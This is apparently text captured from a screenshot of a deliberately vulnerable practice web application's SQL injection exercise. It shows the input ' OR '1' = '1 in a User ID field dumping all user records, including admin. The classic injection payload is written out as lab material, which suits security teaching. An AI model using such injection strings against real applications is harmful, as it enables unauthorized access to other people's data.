 Vulnerability: SQL Injection
User ID: ' OR '1' = '1 Submit
ID: ' OR '1' = '1
First name: admin
Surname: admin
ID: ' OR '1' = '1
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1
First name: Hack
Surname: Me
ID: ' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1